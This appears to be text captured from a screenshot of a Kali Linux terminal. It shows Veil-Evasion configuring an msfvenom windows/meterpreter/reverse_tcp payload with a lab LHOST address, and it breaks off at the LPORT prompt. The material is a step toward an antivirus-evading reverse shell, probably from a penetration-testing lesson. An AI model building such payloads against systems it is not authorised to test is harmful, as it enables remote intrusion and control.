 Applications Places Terminal Thu 13:16 1
root@kali: ~
new
File Edit View Search Terminal Help
Veil-Evasion | [Version]: 2.28.2
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - custom shellcode string
3 - file with shellcode (raw)
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.40.137
[>] Enter value for 'LPORT':